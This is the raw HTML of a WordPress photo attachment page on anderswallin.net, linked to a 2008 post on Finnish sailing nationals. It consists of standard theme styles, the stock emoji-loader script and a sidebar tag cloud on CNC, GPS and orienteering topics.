

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008178/
body_size: 64397
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>24082008178 &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="http://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="http://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; 24082008178 Comments Feed" href="http://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008178/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='http://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/keyboard-image-navigation.js?ver=20141210" id="twentyfifteen-keyboard-image-navigation-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.anderswallin.net/wp-json/wp/v2/media/642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='http://www.anderswallin.net/?p=642' />
<link rel="alternate" type="application/json+oembed" href="http://www.anderswallin.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anderswallin.net%2F2008%2F08%2Ffinnish-zoom-and-optimist-nationals%2Fattachment%2F24082008178%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.anderswallin.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anderswallin.net%2F2008%2F08%2Ffinnish-zoom-and-optimist-nationals%2Fattachment%2F24082008178%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="attachment attachment-template-default single single-attachment postid-642 attachmentid-642 attachment-jpeg wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="http://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="http://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="http://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="http://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="http://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="http://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="http://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="http://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="http://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="http://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="http://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="http://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="http://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="http://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="http://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="http://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="http://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="http://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
